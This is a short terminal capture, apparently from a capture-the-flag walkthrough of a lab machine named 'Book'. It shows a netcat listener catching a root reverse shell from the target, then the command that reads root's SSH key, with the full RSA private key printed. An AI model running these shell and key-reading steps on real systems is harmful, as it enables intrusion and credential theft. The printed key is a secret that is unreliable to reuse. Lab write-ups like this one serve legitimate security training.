 marty@mcfly:~/Book$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.195] from (UNKNOWN) [10.10.10.176] 40270
root@book:~# cat /root/.ssh/id_rsa
cat /root/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAsxp94IilXDxbAhMRD2PsQQ46mGrvgSPUh26lCETrWcIdNU6J
cFzQxCMM/E8UwLdD0fzUJtDgo4SUuwUmkPc6FXuLrZ+xqJaKoeu7/3WgjNBnRc7E
z6kgpwnf4GOqpvxx1R1W+atbMkkWn6Ne89ogCUarJFVMEszzuC+14Id83wWSc8uV
ZfwOR1y/Xqdu82HwoAMD3QG/gu6jER8V7zsC0ByAyTLT7VujBAP9USfqOeqza2UN
GWUqIckZ2ITbChBuTeahfH2Oni7Z3q2wXzn/0yubA8BpyzVut4Xy6ZgjpH6tlwQG
BEbULdw9d/E0ZFHN4MoNWuKtybx4iVMTBcZcyQIDAQABAoIBAQCgBcxwIEb2qSp7
KQP2J0ZAPfFWmzzQum26b75eLA3HzasBJOGhlhwlElgY2qNlKJkc9nOrFrePAfdN
PeXeYjXwWclL4MIAKjlFQPVg4v0Gs3GCKqMoEymMdUMlHoer2SPv0N4UBuldfXYM
PhCpebtj7lMdDGUC60Ha0C4FpaiJLdbpfxHase/uHvp3S/x1oMyLwMOOSOoRZZ2B
Ap+fnQEvGmp7QwfH+cJT8ggncyN+Gc17NwXrqvWhkIGnf7Bh+stJeE/sKsvG83Bi
E5ugJKIIipGpZ6ubhmZZ/Wndl8Qcf80EbUYs4oIICWCMu2401dvPMXRp7PCQmAJB
5FVQhEadAoGBAOQ2/nTQCOb2DaiFXCsZSr7NTJCSD2d3s1L6cZc95LThXLL6sWJq
mljR6pC7g17HTTfoXXM2JN9+kz5zNms/eVvO1Ot9GPYWj6TmgWnJlWpT075U3CMU
MNEzJtWyrUGbbRvm/2C8pvNSbLhmtdAg3pDsFb884OT8b4arufE7bdWHAoGBAMjo
y0+3awaLj7ILGgvukDfpK4sMvYmx4QYK2L1R6pkGX2dxa4fs/uFx45Qk79AGc55R
IV1OjFqDoq/s4jj1sChKF2+8+JUcrJMsk0WIMHNtDprI5ibYy7XfHe7oHnOUxCTS
CPrfj2jYM/VCkLTQzdOeITDDIUGG4QGUML8IbM8vAoGBAM6apuSTzetiCF1vVlDC
VfPEorMjOATgzhyqFJnqc5n5iFWUNXC2t8L/T47142mznsmleKyr8NfQnHbmEPcp
ALJH3mTO3QE0zZhpAfIGiFk5SLG/24d6aPOLjnXai5Wgozemeb5XLAGOtlR+z8x7
ZWLoCIwYDjXf/wt5fh3RQo8TAoGAJ9Da2gWDlFx8MdC5bLvuoOX41ynDNlKmQchM
g9iEIad9qMZ1hQ6WxJ8JdwaK8DMXHrz9W7yBXD7SMwNDIf6u1o04b9CHgyWXneMr
nJAM6hMm3c4KrpAwbu60w/AEeOt2o8VsOiusBB80zNpQS0VGRTYFZeCF6rKMTP/N
WU6WIckCgYBE3k00nlMiBNPBn9ZC6legIgRTb/M+WuG7DVxiRltwMoDMVIoi1oXT
ExVWHvmPJh6qYvA8WfvdPYhunyIstqHEPGn14fSl6xx3+eR3djjO6J7VFgypcQwB
yiu6RurPM+vUkQKb1omS+VqPH+Q7FiO+qeywqxSBotnLvVAiaOywUQ==
-----END RSA PRIVATE KEY-----
marty@mcfly:~/Book$